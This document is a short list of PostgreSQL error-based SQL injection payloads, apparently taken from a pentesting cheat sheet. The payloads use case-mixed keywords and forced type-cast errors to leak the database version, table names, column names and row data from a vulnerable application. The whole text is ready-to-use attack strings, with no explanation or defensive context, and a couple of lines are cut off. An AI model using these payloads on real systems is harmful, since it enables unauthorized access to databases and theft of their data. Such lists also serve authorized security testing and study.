 PostgreSQL Error Based
,cAsT(chr(126)||vErSiOn()||chr(126)+aS+nUmeRiC)
,cAsT(chr(126)||(sEleCt+table_name+fRoM+information_schema.tables+lImIt+1+offset+data_offset)||chr(126)+as+nUmeRiC)--
,cAsT(chr(126)||(sEleCt+column_name+fRoM+information_schema.columns+wHerE+table_name='data_table'+lImIt+1+offset+data_offset)||
,cAsT(chr(126)||(sEleCt+data_column+fRoM+data_table+lImIt+1+offset+data_offset)||chr(126)+as+nUmeRiC)
' and 1=cast((SELECT concat('DATABASE: ',current_database())) as int) and '1'='1
' and 1=cast((SELECT table_name FROM information_schema.tables LIMIT 1 OFFSET data_offset) as int) and '1'='1
' and 1=cast((SELECT column_name FROM information_schema.columns WHERE table_name='data_table' LIMIT 1 OFFSET data_offset) as
' and 1=cast((SELECT data_column FROM data_table LIMIT 1 OFFSET data_offset) as int) and '1'='1